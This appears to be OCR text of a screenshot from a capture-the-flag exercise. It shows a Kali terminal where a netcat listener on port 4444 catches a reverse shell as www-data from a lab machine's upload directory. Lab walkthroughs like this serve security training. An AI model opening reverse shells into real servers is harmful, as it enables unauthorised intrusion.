 Applications Places Terminal Thu 07:21 1
root@kali: ~/Downloads/jordaninfosec
File Edit View Search Terminal Help
root@kali:~/Downloads/jordaninfosec# nc -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for 192-168-0-102.rdsnet.ro: Unknown host
connect to [192.168.0.103] from 192-168-0-102.rdsnet.ro [192.168.0.102] 51346
bash: cannot set terminal process group (9077): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ whoami
whoami
www-data
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$